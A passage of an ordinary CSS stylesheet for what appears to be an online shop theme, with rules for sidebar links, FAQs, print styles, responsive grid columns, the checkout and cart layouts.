  margin-bottom: 2.5rem;
}
#right-column .links {
  background: #ecd7ae;
  padding: 1.875rem;
  margin-bottom: 2.5rem;
}
#right-column .links ul {
  margin-left: 1.25rem;
  margin-bottom: 0;
}
#right-column .links ul li::before {
  content: '\e5cc';
  font-family: 'Material Icons', Arial, sans-serif;
  display: inline-block;
  margin-left: calc(-1.3em - 0.3125rem);
  margin-right: 0.3125rem;
  width: 1.3em;
  text-rendering: optimizeLegibility;
  -webkit-font-feature-settings: 'liga';
  font-feature-settings: 'liga';
  background: #fff;
  border-radius: 50%;
  text-align: center;
  vertical-align: text-top;
}
#right-column .links ul li.active::before {
  background: #ea5b1d;
  color: #fff;
}
#right-column .links ul a {
  color: #343434;
  text-decoration: underline;
  line-height: 2;
}
.notifications-container {
  margin-top: 1.25rem;
}
.checkout-custom-steps {
  background: #ecd7ae;
}
.form-footer {
  margin-top: 1.25rem;
}
#plabel_banner_content {
  margin: 0;
  border: 0 !important;
  border-radius: 15px;
}
.slide-bordered {
  border: 1px solid rgba(0, 0, 0, 0.25);
  border-radius: 5px;
  background: #fff;
}
.custom-featured-products {
  background: #f4f1ed;
  padding: 2rem 0 1rem;
}
.mobile-footer_content
  #_mobile_cart
  > .blockcart.cart-preview
  > .header
  > a.active,
.mobile-footer_content #_mobile_user_info > .user-info > a.active,
.mobile-footer_content #_mobile_wishlist.active,
.mobile-footer_content #menu-icon.active {
  color: #ea5b1d;
}
.mobile-footer_content #_mobile_wishlist {
  padding: 1.25rem 0.625rem;
}
.sugestion-box {
  padding: 2.5rem 0 5rem;
  text-align: center;
}
.page-content.page-cms .sugestion-box ul,
.sugestion-box .page-content.page-cms ul,
.sugestion-box h2,
.sugestion-box p {
  color: #343434;
}
#header
  .header-top
  .links
  ul
  li
  .sugestion-box
  a[id^='link-custom-page-profissionais'],
#header .header-top .sugestion-box .shopping-cart-no-products,
#mobile_top_menu_wrapper
  ul
  li
  .sugestion-box
  a[id^='link-custom-page-profissionais'],
.sugestion-box
  #header
  .header-top
  .links
  ul
  li
  a[id^='link-custom-page-profissionais'],
.sugestion-box #header .header-top .shopping-cart-no-products,
.sugestion-box
  #mobile_top_menu_wrapper
  ul
  li
  a[id^='link-custom-page-profissionais'],
.sugestion-box .btn {
  text-align: center;
  padding-top: 0.625rem;
}
#faqs .card {
  margin: 0;
}
#faqs .add-data-toggle {
  font-family: 'Poppins', sans-serif;
  font-weight: 600;
  border-bottom: 1px solid rgba(0, 0, 0, 0.25);
  color: #343434;
  padding: 0.625rem 0;
  margin-bottom: 1.25rem;
  display: block;
  text-decoration: none;
}
#faqs .add-data-toggle:hover,
#faqs .add-data-toggle[aria-expanded='true'] {
  color: #ea5b1d;
  border-color: #ea5b1d;
}
@media print {
  *,
  .page-content.page-cms ul::first-line,
  ::after,
  ::before,
  ::first-letter,
  blockquote::first-line,
  div::first-line,
  li::first-line,
  p::first-line {
    text-shadow: none !important;
    box-shadow: none !important;
  }
  a,
  a:visited {
    text-decoration: underline;
  }
  abbr[title]::after {
    content: ' (' attr(title) ')';
  }
  pre {
    white-space: pre-wrap !important;
  }
  blockquote,
  pre {
    border: 1px solid #999;
  }
  thead {
    display: table-header-group;
  }
  blockquote,
  img,
  pre,
  tr {
    page-break-inside: avoid;
  }
  .page-content.page-cms ul,
  h2,
  h3,
  p {
    orphans: 3;
    widows: 3;
  }
  h2,
  h3 {
    page-break-after: avoid;
  }
  .navbar {
    display: none;
  }
  #header .header-top .dropup > .shopping-cart-no-products > .caret,
  #header
    .header-top
    .links
    ul
    li
    .dropup
    > a[id^='link-custom-page-profissionais']
    > .caret,
  #header
    .header-top
    .links
    ul
    li
    a[id^='link-custom-page-profissionais']
    > .caret,
  #header .header-top .shopping-cart-no-products > .caret,
  #mobile_top_menu_wrapper
    ul
    li
    .dropup
    > a[id^='link-custom-page-profissionais']
    > .caret,
  #mobile_top_menu_wrapper
    ul
    li
    a[id^='link-custom-page-profissionais']
    > .caret,
  .btn > .caret,
  .dropup > .btn > .caret {
    border-top-color: #000 !important;
  }
  .tag {
    border: 1px solid #000;
  }
  .table {
    border-collapse: collapse !important;
  }
  .table td,
  .table th {
    background-color: #fff !important;
  }
  .table-bordered td,
  .table-bordered th {
    border: 1px solid #ddd !important;
  }
  .visible-print-block {
    display: block !important;
  }
  .visible-print-inline {
    display: inline !important;
  }
  .visible-print-inline-block {
    display: inline-block !important;
  }
  .hidden-print {
    display: none !important;
  }
}
@media (min-width: 576px) {
  .container {
    width: 540px;
    max-width: 100%;
  }
  .row {
    margin-right: -15px;
    margin-left: -15px;
  }
  .col-lg,
  .col-lg-1,
  .col-lg-10,
  .col-lg-11,
  .col-lg-12,
  .col-lg-2,
  .col-lg-3,
  .col-lg-4,
  .col-lg-5,
  .col-lg-6,
  .col-lg-7,
  .col-lg-8,
  .col-lg-9,
  .col-md,
  .col-md-1,
  .col-md-10,
  .col-md-11,
  .col-md-12,
  .col-md-2,
  .col-md-3,
  .col-md-4,
  .col-md-5,
  .col-md-6,
  .col-md-7,
  .col-md-8,
  .col-md-9,
  .col-sm,
  .col-sm-1,
  .col-sm-10,
  .col-sm-11,
  .col-sm-12,
  .col-sm-2,
  .col-sm-3,
  .col-sm-4,
  .col-sm-5,
  .col-sm-6,
  .col-sm-7,
  .col-sm-8,
  .col-sm-9,
  .col-xl,
  .col-xl-1,
  .col-xl-10,
  .col-xl-11,
  .col-xl-12,
  .col-xl-2,
  .col-xl-3,
  .col-xl-4,
  .col-xl-5,
  .col-xl-6,
  .col-xl-7,
  .col-xl-8,
  .col-xl-9,
  .col-xs,
  .col-xs-1,
  .col-xs-10,
  .col-xs-11,
  .col-xs-12,
  .col-xs-2,
  .col-xs-3,
  .col-xs-4,
  .col-xs-5,
  .col-xs-6,
  .col-xs-7,
  .col-xs-8,
  .col-xs-9 {
    padding-right: 15px;
    padding-left: 15px;
  }
  .col-sm-1 {
    float: left;
    width: 8.33333%;
  }
  .col-sm-2,
  .col-sm-3 {
    float: left;
    width: 16.66667%;
  }
  .col-sm-3 {
    width: 25%;
  }
  .col-sm-4,
  .col-sm-5 {
    float: left;
    width: 33.33333%;
  }
  .col-sm-5 {
    width: 41.66667%;
  }
  .col-sm-6,
  .col-sm-7 {
    float: left;
    width: 50%;
  }
  .col-sm-7 {
    width: 58.33333%;
  }
  .col-sm-8,
  .col-sm-9 {
    float: left;
    width: 66.66667%;
  }
  .col-sm-9 {
    width: 75%;
  }
  .col-sm-10 {
    float: left;
    width: 83.33333%;
  }
  .col-sm-11 {
    float: left;
    width: 91.66667%;
  }
  .col-sm-12 {
    float: left;
    width: 100%;
  }
  .pull-sm-0 {
    right: auto;
  }
  .pull-sm-1 {
    right: 8.33333%;
  }
  .pull-sm-2 {
    right: 16.66667%;
  }
  .pull-sm-3 {
    right: 25%;
  }
  .pull-sm-4 {
    right: 33.33333%;
  }
  .pull-sm-5 {
    right: 41.66667%;
  }
  .pull-sm-6 {
    right: 50%;
  }
  .pull-sm-7 {
    right: 58.33333%;
  }
  .pull-sm-8 {
    right: 66.66667%;
  }
  .pull-sm-9 {
    right: 75%;
  }
  .pull-sm-10 {
    right: 83.33333%;
  }
  .pull-sm-11 {
    right: 91.66667%;
  }
  .pull-sm-12 {
    right: 100%;
  }
  .push-sm-0 {
    left: auto;
  }
  .push-sm-1 {
    left: 8.33333%;
  }
  .push-sm-2 {
    left: 16.66667%;
  }
  .push-sm-3 {
    left: 25%;
  }
  .push-sm-4 {
    left: 33.33333%;
  }
  .push-sm-5 {
    left: 41.66667%;
  }
  .push-sm-6 {
    left: 50%;
  }
  .push-sm-7 {
    left: 58.33333%;
  }
  .push-sm-8 {
    left: 66.66667%;
  }
  .push-sm-9 {
    left: 75%;
  }
  .push-sm-10 {
    left: 83.33333%;
  }
  .push-sm-11 {
    left: 91.66667%;
  }
  .push-sm-12 {
    left: 100%;
  }
  .offset-sm-0 {
    margin-left: 0;
  }
  .offset-sm-1 {
    margin-left: 8.33333%;
  }
  .offset-sm-2 {
    margin-left: 16.66667%;
  }
  .offset-sm-3 {
    margin-left: 25%;
  }
  .offset-sm-4 {
    margin-left: 33.33333%;
  }
  .offset-sm-5 {
    margin-left: 41.66667%;
  }
  .offset-sm-6 {
    margin-left: 50%;
  }
  .offset-sm-7 {
    margin-left: 58.33333%;
  }
  .offset-sm-8 {
    margin-left: 66.66667%;
  }
  .offset-sm-9 {
    margin-left: 75%;
  }
  .offset-sm-10 {
    margin-left: 83.33333%;
  }
  .offset-sm-11 {
    margin-left: 91.66667%;
  }
  .form-inline .form-group {
    display: inline-block;
    margin-bottom: 0;
    vertical-align: middle;
  }
  .form-inline .form-control {
    display: inline-block;
    width: auto;
    vertical-align: middle;
  }
  .form-inline .form-control-static {
    display: inline-block;
  }
  .form-inline .input-group {
    display: inline-table;
    width: auto;
    vertical-align: middle;
  }
  .form-inline .input-group .form-control,
  .form-inline .input-group .input-group-addon,
  .form-inline .input-group .input-group-btn {
    width: auto;
  }
  .form-inline .input-group > .form-control {
    width: 100%;
  }
  .form-inline .form-check,
  .form-inline .form-control-label {
    margin-bottom: 0;
    vertical-align: middle;
  }
  .form-inline .form-check {
    display: inline-block;
    margin-top: 0;
  }
  .form-inline .form-check-label {
    padding-left: 0;
  }
  .form-inline .form-check-input {
    position: relative;
    margin-left: 0;
  }
  .form-inline .has-feedback .form-control-feedback {
    top: 0;
  }
  .navbar {
    border-radius: 5px;
  }
  .navbar-fixed-bottom,
  .navbar-fixed-top,
  .navbar-full,
  .navbar-sticky-top {
    border-radius: 0;
  }
  .navbar-toggleable-xs {
    display: block !important;
  }
  .card-deck {
    display: table;
    width: 100%;
    margin-bottom: 0.75rem;
    table-layout: fixed;
    border-spacing: 1.25rem 0;
  }
  .card-deck .card {
    margin-bottom: 0;
  }
  .card-deck-wrapper {
    margin-right: -1.25rem;
    margin-left: -1.25rem;
  }
  .card-group {
    display: table;
    width: 100%;
    table-layout: fixed;
  }
  .card-deck .card,
  .card-group .card {
    display: table-cell;
    vertical-align: top;
  }
  .card-group .card + .card {
    margin-left: 0;
    border-left: 0;
  }
  .card-group .card:first-child {
    border-bottom-right-radius: 0;
    border-top-right-radius: 0;
  }
  .card-group .card:first-child .card-img-top {
    border-top-right-radius: 0;
  }
  .card-group .card:first-child .card-img-bottom {
    border-bottom-right-radius: 0;
  }
  .card-group .card:last-child {
    border-bottom-left-radius: 0;
    border-top-left-radius: 0;
  }
  .card-group .card:last-child .card-img-top {
    border-top-left-radius: 0;
  }
  .card-group .card:last-child .card-img-bottom {
    border-bottom-left-radius: 0;
  }
  .card-group .card:not(:first-child):not(:last-child),
  .card-group .card:not(:first-child):not(:last-child) .card-img-bottom,
  .card-group .card:not(:first-child):not(:last-child) .card-img-top {
    border-radius: 0;
  }
  .card-columns {
    -webkit-column-count: 3;
    column-count: 3;
    -webkit-column-gap: 1.25rem;
    column-gap: 1.25rem;
  }
  .card-columns .card {
    display: inline-block;
    width: 100%;
  }
  .jumbotron {
    padding: 4rem 2rem;
  }
  .modal-dialog {
    max-width: 600px;
    margin: 30px auto;
  }
  .modal-sm {
    max-width: 300px;
  }
  .carousel-control .icon-next,
  .carousel-control .icon-prev {
    width: 30px;
    height: 30px;
    margin-top: -15px;
    font-size: 30px;
  }
  .carousel-control .icon-prev {
    margin-left: -15px;
  }
  .carousel-control .icon-next {
    margin-right: -15px;
  }
  .carousel-caption {
    right: 20%;
    left: 20%;
    padding-bottom: 30px;
  }
  .carousel-indicators {
    bottom: 20px;
  }
  .float-sm-left {
    float: left !important;
  }
  .float-sm-right {
    float: right !important;
  }
  .float-sm-none {
    float: none !important;
  }
  .text-sm-left {
    text-align: left !important;
  }
  .text-sm-right {
    text-align: right !important;
  }
  .text-sm-center {
    text-align: center !important;
  }
  .hidden-sm-up {
    display: none !important;
  }
  .header-top .search-widgets {
    max-width: 13rem;
  }
  .contact-rich .block a[href^='mailto:'] {
    font-size: 0.815rem;
  }
}
@media (min-width: 768px) {
  .container {
    width: 720px;
    max-width: 100%;
  }
  .row {
    margin-right: -15px;
    margin-left: -15px;
  }
  .col-lg,
  .col-lg-1,
  .col-lg-10,
  .col-lg-11,
  .col-lg-12,
  .col-lg-2,
  .col-lg-3,
  .col-lg-4,
  .col-lg-5,
  .col-lg-6,
  .col-lg-7,
  .col-lg-8,
  .col-lg-9,
  .col-md,
  .col-md-1,
  .col-md-10,
  .col-md-11,
  .col-md-12,
  .col-md-2,
  .col-md-3,
  .col-md-4,
  .col-md-5,
  .col-md-6,
  .col-md-7,
  .col-md-8,
  .col-md-9,
  .col-sm,
  .col-sm-1,
  .col-sm-10,
  .col-sm-11,
  .col-sm-12,
  .col-sm-2,
  .col-sm-3,
  .col-sm-4,
  .col-sm-5,
  .col-sm-6,
  .col-sm-7,
  .col-sm-8,
  .col-sm-9,
  .col-xl,
  .col-xl-1,
  .col-xl-10,
  .col-xl-11,
  .col-xl-12,
  .col-xl-2,
  .col-xl-3,
  .col-xl-4,
  .col-xl-5,
  .col-xl-6,
  .col-xl-7,
  .col-xl-8,
  .col-xl-9,
  .col-xs,
  .col-xs-1,
  .col-xs-10,
  .col-xs-11,
  .col-xs-12,
  .col-xs-2,
  .col-xs-3,
  .col-xs-4,
  .col-xs-5,
  .col-xs-6,
  .col-xs-7,
  .col-xs-8,
  .col-xs-9 {
    padding-right: 15px;
    padding-left: 15px;
  }
  .col-md-1 {
    float: left;
    width: 8.33333%;
  }
  .col-md-2,
  .col-md-3 {
    float: left;
    width: 16.66667%;
  }
  .col-md-3 {
    width: 25%;
  }
  .col-md-4,
  .col-md-5 {
    float: left;
    width: 33.33333%;
  }
  .col-md-5 {
    width: 41.66667%;
  }
  .col-md-6,
  .col-md-7 {
    float: left;
    width: 50%;
  }
  .col-md-7 {
    width: 58.33333%;
  }
  .col-md-8,
  .col-md-9 {
    float: left;
    width: 66.66667%;
  }
  .col-md-9 {
    width: 75%;
  }
  .col-md-10 {
    float: left;
    width: 83.33333%;
  }
  .col-md-11 {
    float: left;
    width: 91.66667%;
  }
  .col-md-12 {
    float: left;
    width: 100%;
  }
  .pull-md-0 {
    right: auto;
  }
  .pull-md-1 {
    right: 8.33333%;
  }
  .pull-md-2 {
    right: 16.66667%;
  }
  .pull-md-3 {
    right: 25%;
  }
  .pull-md-4 {
    right: 33.33333%;
  }
  .pull-md-5 {
    right: 41.66667%;
  }
  .pull-md-6 {
    right: 50%;
  }
  .pull-md-7 {
    right: 58.33333%;
  }
  .pull-md-8 {
    right: 66.66667%;
  }
  .pull-md-9 {
    right: 75%;
  }
  .pull-md-10 {
    right: 83.33333%;
  }
  .pull-md-11 {
    right: 91.66667%;
  }
  .pull-md-12 {
    right: 100%;
  }
  .push-md-0 {
    left: auto;
  }
  .push-md-1 {
    left: 8.33333%;
  }
  .push-md-2 {
    left: 16.66667%;
  }
  .push-md-3 {
    left: 25%;
  }
  .push-md-4 {
    left: 33.33333%;
  }
  .push-md-5 {
    left: 41.66667%;
  }
  .push-md-6 {
    left: 50%;
  }
  .push-md-7 {
    left: 58.33333%;
  }
  .push-md-8 {
    left: 66.66667%;
  }
  .push-md-9 {
    left: 75%;
  }
  .push-md-10 {
    left: 83.33333%;
  }
  .push-md-11 {
    left: 91.66667%;
  }
  .push-md-12 {
    left: 100%;
  }
  .offset-md-0 {
    margin-left: 0;
  }
  .offset-md-1 {
    margin-left: 8.33333%;
  }
  .offset-md-2 {
    margin-left: 16.66667%;
  }
  .offset-md-3 {
    margin-left: 25%;
  }
  .offset-md-4 {
    margin-left: 33.33333%;
  }
  .offset-md-5 {
    margin-left: 41.66667%;
  }
  .offset-md-6 {
    margin-left: 50%;
  }
  .offset-md-7 {
    margin-left: 58.33333%;
  }
  .offset-md-8 {
    margin-left: 66.66667%;
  }
  .offset-md-9 {
    margin-left: 75%;
  }
  .offset-md-10 {
    margin-left: 83.33333%;
  }
  .offset-md-11 {
    margin-left: 91.66667%;
  }
  .navbar-toggleable-sm {
    display: block !important;
  }
  .float-md-left {
    float: left !important;
  }
  .float-md-right {
    float: right !important;
  }
  .float-md-none {
    float: none !important;
  }
  .text-md-left {
    text-align: left !important;
  }
  .text-md-right {
    text-align: right !important;
  }
  .text-md-center {
    text-align: center !important;
  }
  .hidden-md-up {
    display: none !important;
  }
  .search-widget {
    min-width: 15.63rem;
  }

  .top-menu,
  .top-menu li .sub-menu {
    bottom: 0;
    padding: 0;
  }
  .top-menu[data-depth='0'] {
    margin-bottom: 0;
    background: 0 0;
  }
  .top-menu[data-depth='0'] > li {
    background: 0 0;
    background: #fff;
  }
  .top-menu[data-depth='0'] > li > .sub-menu {
    width: -webkit-fit-content;
    width: -moz-fit-content;
    width: fit-content;
    min-width: 960px;
    background: 0 0;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
    left: 50%;
    right: inherit;
    bottom: inherit;
    padding-top: 1px;
  }
  .top-menu[data-depth='0'],
  .top-menu[data-depth='1'] {
    width: inherit;
    height: inherit;
    background: #fff;
  }
  .top-menu[data-depth='1'] > li {
    background: #fff;
  }
  .top-menu a.dropdown-submenu .material-icons {
    margin-left: 1.875rem;
    margin-top: -2px;
  }
  #blockcart-modal .cart-content {
    padding-left: 2.5rem;
  }
  .page-home #products .products .col-xl-3,
  .page-home .featured-products .products .col-xl-3,
  .page-home .product-accessories .products .col-xl-3 {
    width: 20%;
  }
  .custom-featured-products {
    padding: 6.25rem 0;
  }
  .custom-featured-products .col-sm-7 {
    width: 60%;
  }
  .custom-featured-products .col-sm-5 {
    width: 40%;
  }
  #footer
    .block_newsletter
    > .row
    > div:last-of-type
    > form
    > div
    > div:first-of-type {
    padding-right: 0;
  }
  #left-column {
    padding-right: 3rem;
  }
}
@media (min-width: 992px) {
  .top-menu a.dropdown-submenu {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
  }
  .top-menu {
    position: relative;
    min-height: 100%;
    width: 100%;
  }
  .container {
    width: 960px;
    max-width: 100%;
  }
  .row {
    margin-right: -15px;
    margin-left: -15px;
  }
  .col-lg,
  .col-lg-1,
  .col-lg-10,
  .col-lg-11,
  .col-lg-12,
  .col-lg-2,
  .col-lg-3,
  .col-lg-4,
  .col-lg-5,
  .col-lg-6,
  .col-lg-7,
  .col-lg-8,
  .col-lg-9,
  .col-md,
  .col-md-1,
  .col-md-10,
  .col-md-11,
  .col-md-12,
  .col-md-2,
  .col-md-3,
  .col-md-4,
  .col-md-5,
  .col-md-6,
  .col-md-7,
  .col-md-8,
  .col-md-9,
  .col-sm,
  .col-sm-1,
  .col-sm-10,
  .col-sm-11,
  .col-sm-12,
  .col-sm-2,
  .col-sm-3,
  .col-sm-4,
  .col-sm-5,
  .col-sm-6,
  .col-sm-7,
  .col-sm-8,
  .col-sm-9,
  .col-xl,
  .col-xl-1,
  .col-xl-10,
  .col-xl-11,
  .col-xl-12,
  .col-xl-2,
  .col-xl-3,
  .col-xl-4,
  .col-xl-5,
  .col-xl-6,
  .col-xl-7,
  .col-xl-8,
  .col-xl-9,
  .col-xs,
  .col-xs-1,
  .col-xs-10,
  .col-xs-11,
  .col-xs-12,
  .col-xs-2,
  .col-xs-3,
  .col-xs-4,
  .col-xs-5,
  .col-xs-6,
  .col-xs-7,
  .col-xs-8,
  .col-xs-9 {
    padding-right: 15px;
    padding-left: 15px;
  }
  .col-lg-1 {
    float: left;
    width: 8.33333%;
  }
  .col-lg-2,
  .col-lg-3 {
    float: left;
    width: 16.66667%;
  }
  .col-lg-3 {
    width: 25%;
  }
  .col-lg-4,
  .col-lg-5 {
    float: left;
    width: 33.33333%;
  }
  .col-lg-5 {
    width: 41.66667%;
  }
  .col-lg-6,
  .col-lg-7 {
    float: left;
    width: 50%;
  }
  .col-lg-7 {
    width: 58.33333%;
  }
  .col-lg-8,
  .col-lg-9 {
    float: left;
    width: 66.66667%;
  }
  .col-lg-9 {
    width: 75%;
  }
  .col-lg-10 {
    float: left;
    width: 83.33333%;
  }
  .col-lg-11 {
    float: left;
    width: 91.66667%;
  }
  .col-lg-12 {
    float: left;
    width: 100%;
  }
  .pull-lg-0 {
    right: auto;
  }
  .pull-lg-1 {
    right: 8.33333%;
  }
  .pull-lg-2 {
    right: 16.66667%;
  }
  .pull-lg-3 {
    right: 25%;
  }
  .pull-lg-4 {
    right: 33.33333%;
  }
  .pull-lg-5 {
    right: 41.66667%;
  }
  .pull-lg-6 {
    right: 50%;
  }
  .pull-lg-7 {
    right: 58.33333%;
  }
  .pull-lg-8 {
    right: 66.66667%;
  }
  .pull-lg-9 {
    right: 75%;
  }
  .pull-lg-10 {
    right: 83.33333%;
  }
  .pull-lg-11 {
    right: 91.66667%;
  }
  .pull-lg-12 {
    right: 100%;
  }
  .push-lg-0 {
    left: auto;
  }
  .push-lg-1 {
    left: 8.33333%;
  }
  .push-lg-2 {
    left: 16.66667%;
  }
  .push-lg-3 {
    left: 25%;
  }
  .push-lg-4 {
    left: 33.33333%;
  }
  .push-lg-5 {
    left: 41.66667%;
  }
  .push-lg-6 {
    left: 50%;
  }
  .push-lg-7 {
    left: 58.33333%;
  }
  .push-lg-8 {
    left: 66.66667%;
  }
  .push-lg-9 {
    left: 75%;
  }
  .push-lg-10 {
    left: 83.33333%;
  }
  .push-lg-11 {
    left: 91.66667%;
  }
  .push-lg-12 {
    left: 100%;
  }
  .offset-lg-0 {
    margin-left: 0;
  }
  .offset-lg-1 {
    margin-left: 8.33333%;
  }
  .offset-lg-2 {
    margin-left: 16.66667%;
  }
  .offset-lg-3 {
    margin-left: 25%;
  }
  .offset-lg-4 {
    margin-left: 33.33333%;
  }
  .offset-lg-5 {
    margin-left: 41.66667%;
  }
  .offset-lg-6 {
    margin-left: 50%;
  }
  .offset-lg-7 {
    margin-left: 58.33333%;
  }
  .offset-lg-8 {
    margin-left: 66.66667%;
  }
  .offset-lg-9 {
    margin-left: 75%;
  }
  .offset-lg-10 {
    margin-left: 83.33333%;
  }
  .offset-lg-11 {
    margin-left: 91.66667%;
  }
  .navbar-toggleable-md {
    display: block !important;
  }
  .modal-lg {
    max-width: 900px;
  }
  .float-lg-left {
    float: left !important;
  }
  .float-lg-right {
    float: right !important;
  }
  .float-lg-none {
    float: none !important;
  }
  .text-lg-left {
    text-align: left !important;
  }
  .text-lg-right {
    text-align: right !important;
  }
  .text-lg-center {
    text-align: center !important;
  }
  .hidden-lg-up {
    display: none !important;
  }
  .carousel .carousel-indicators {
    display: none;
  }
  .carousel .carousel-control .icon-next {
    margin-right: 0;
  }
  .carousel .carousel-control .icon-prev {
    margin-left: -5px;
  }
  #product-modal .modal-content .modal-body .product-images {
    margin-left: 2.5rem;
  }
}
@media (min-width: 1200px) {
  .container {
    width: 1404px;
    max-width: 100%;
  }
  .row {
    margin-right: -15px;
    margin-left: -15px;
  }
  .col-lg,
  .col-lg-1,
  .col-lg-10,
  .col-lg-11,
  .col-lg-12,
  .col-lg-2,
  .col-lg-3,
  .col-lg-4,
  .col-lg-5,
  .col-lg-6,
  .col-lg-7,
  .col-lg-8,
  .col-lg-9,
  .col-md,
  .col-md-1,
  .col-md-10,
  .col-md-11,
  .col-md-12,
  .col-md-2,
  .col-md-3,
  .col-md-4,
  .col-md-5,
  .col-md-6,
  .col-md-7,
  .col-md-8,
  .col-md-9,
  .col-sm,
  .col-sm-1,
  .col-sm-10,
  .col-sm-11,
  .col-sm-12,
  .col-sm-2,
  .col-sm-3,
  .col-sm-4,
  .col-sm-5,
  .col-sm-6,
  .col-sm-7,
  .col-sm-8,
  .col-sm-9,
  .col-xl,
  .col-xl-1,
  .col-xl-10,
  .col-xl-11,
  .col-xl-12,
  .col-xl-2,
  .col-xl-3,
  .col-xl-4,
  .col-xl-5,
  .col-xl-6,
  .col-xl-7,
  .col-xl-8,
  .col-xl-9,
  .col-xs,
  .col-xs-1,
  .col-xs-10,
  .col-xs-11,
  .col-xs-12,
  .col-xs-2,
  .col-xs-3,
  .col-xs-4,
  .col-xs-5,
  .col-xs-6,
  .col-xs-7,
  .col-xs-8,
  .col-xs-9 {
    padding-right: 15px;
    padding-left: 15px;
  }
  .col-xl-1 {
    float: left;
    width: 8.33333%;
  }
  .col-xl-2,
  .col-xl-3 {
    float: left;
    width: 16.66667%;
  }
  .col-xl-3 {
    width: 25%;
  }
  .col-xl-4,
  .col-xl-5 {
    float: left;
    width: 33.33333%;
  }
  .col-xl-5 {
    width: 41.66667%;
  }
  .col-xl-6,
  .col-xl-7 {
    float: left;
    width: 50%;
  }
  .col-xl-7 {
    width: 58.33333%;
  }
  .col-xl-8,
  .col-xl-9 {
    float: left;
    width: 66.66667%;
  }
  .col-xl-9 {
    width: 75%;
  }
  .col-xl-10 {
    float: left;
    width: 83.33333%;
  }
  .col-xl-11 {
    float: left;
    width: 91.66667%;
  }
  .col-xl-12 {
    float: left;
    width: 100%;
  }
  .pull-xl-0 {
    right: auto;
  }
  .pull-xl-1 {
    right: 8.33333%;
  }
  .pull-xl-2 {
    right: 16.66667%;
  }
  .pull-xl-3 {
    right: 25%;
  }
  .pull-xl-4 {
    right: 33.33333%;
  }
  .pull-xl-5 {
    right: 41.66667%;
  }
  .pull-xl-6 {
    right: 50%;
  }
  .pull-xl-7 {
    right: 58.33333%;
  }
  .pull-xl-8 {
    right: 66.66667%;
  }
  .pull-xl-9 {
    right: 75%;
  }
  .pull-xl-10 {
    right: 83.33333%;
  }
  .pull-xl-11 {
    right: 91.66667%;
  }
  .pull-xl-12 {
    right: 100%;
  }
  .push-xl-0 {
    left: auto;
  }
  .push-xl-1 {
    left: 8.33333%;
  }
  .push-xl-2 {
    left: 16.66667%;
  }
  .push-xl-3 {
    left: 25%;
  }
  .push-xl-4 {
    left: 33.33333%;
  }
  .push-xl-5 {
    left: 41.66667%;
  }
  .push-xl-6 {
    left: 50%;
  }
  .push-xl-7 {
    left: 58.33333%;
  }
  .push-xl-8 {
    left: 66.66667%;
  }
  .push-xl-9 {
    left: 75%;
  }
  .push-xl-10 {
    left: 83.33333%;
  }
  .push-xl-11 {
    left: 91.66667%;
  }
  .push-xl-12 {
    left: 100%;
  }
  .offset-xl-0 {
    margin-left: 0;
  }
  .offset-xl-1 {
    margin-left: 8.33333%;
  }
  .offset-xl-2 {
    margin-left: 16.66667%;
  }
  .offset-xl-3 {
    margin-left: 25%;
  }
  .offset-xl-4 {
    margin-left: 33.33333%;
  }
  .offset-xl-5 {
    margin-left: 41.66667%;
  }
  .offset-xl-6 {
    margin-left: 50%;
  }
  .offset-xl-7 {
    margin-left: 58.33333%;
  }
  .offset-xl-8 {
    margin-left: 66.66667%;
  }
  .offset-xl-9 {
    margin-left: 75%;
  }
  .offset-xl-10 {
    margin-left: 83.33333%;
  }
  .offset-xl-11 {
    margin-left: 91.66667%;
  }
  .navbar-toggleable-lg {
    display: block;
  }
  .float-xl-left {
    float: left !important;
  }
  .float-xl-right {
    float: right !important;
  }
  .float-xl-none {
    float: none !important;
  }
  .text-xl-left {
    text-align: left !important;
  }
  .text-xl-right {
    text-align: right !important;
  }
  .text-xl-center {
    text-align: center !important;
  }
  .hidden-xl-up {
    display: none !important;
  }
}
@media (max-width: 575px) {
  .navbar-toggleable-xs .navbar-brand {
    display: block;
    float: none;
    margin-top: 0.5rem;
    margin-right: 0;
  }
  .navbar-toggleable-xs .navbar-nav {
    margin-top: 0.5rem;
    margin-bottom: 0.5rem;
  }
  .navbar-toggleable-xs .navbar-nav .dropdown-menu {
    position: static;
    float: none;
  }
  .navbar-toggleable-xs .navbar-nav .nav-item {
    float: none;
    margin-left: 0;
  }
  .hidden-xs-down {
    display: none !important;
  }
  .header-top-right {
    width: 100%;
    padding-right: 15px;
  }
  body#checkout section.checkout-step .content {
    padding: 0.9375rem 0;
  }
  #payment-confirmation button {
    font-size: 0.875rem;
  }
  #header .header-top #payment-confirmation button.shopping-cart-no-products,
  #payment-confirmation #header .header-top button.shopping-cart-no-products,
  #payment-confirmation button.btn {
    white-space: normal;
  }
  .product-miniature .thumbnail-container:focus .product-description::after,
  .product-miniature .thumbnail-container:hover .product-description::after {
    display: none;
  }
  .product-miniature .highlighted-informations {
    display: none;
  }
  .products-selection .filter-button {
    padding-left: 0;
  }
  #category #left-column #search_filters_wrapper {
    margin-right: -15px;
    margin-left: -15px;
  }
  .cart-items {
    padding: 1rem 0;
  }
  .cart-item {
    border-bottom: 1px solid #ecd7ae;
  }
  .cart-item:last-child {
    border-bottom: 0;
  }
  .cart-grid-body .cart-overview {
    padding: 0;
  }
  .cart-grid-body .no-items {
    display: inline-block;
    padding: 1rem;
  }
  .product-line-grid-left {
    padding-right: 0 !important;
  }
  #stores .page-stores .store-item-container,
  #stores .page-stores .store-item-footer {
    display: block;
  }
  #stores .page-stores .store-item-container .divide-left {
    border-left: none;
  }
  #stores .page-stores .store-item-container .store-description a,
  #stores .page-stores .store-item-container .store-description address {
    margin-bottom: 0.5rem;
  }
  #stores .page-stores .store-item-footer.divide-top {
    border-top: #ecd7ae 1px solid;
  }
  #stores .page-stores .store-item-footer li {
    margin-bottom: 0.625rem;
  }
  #stores .page-stores .store-item-footer .card-block {
    padding: 0.75rem 0.75rem 0;
  }
  .sitemap {
    margin-top: 0;
  }
}
@media (max-width: 767px) {
  .navbar-toggleable-sm .navbar-brand {
    display: block;
    float: none;
    margin-top: 0.5rem;
    margin-right: 0;
  }
  .navbar-toggleable-sm .navbar-nav {
    margin-top: 0.5rem;
    margin-bottom: 0.5rem;
  }
  .navbar-toggleable-sm .navbar-nav .dropdown-menu {
    position: static;
    float: none;
  }
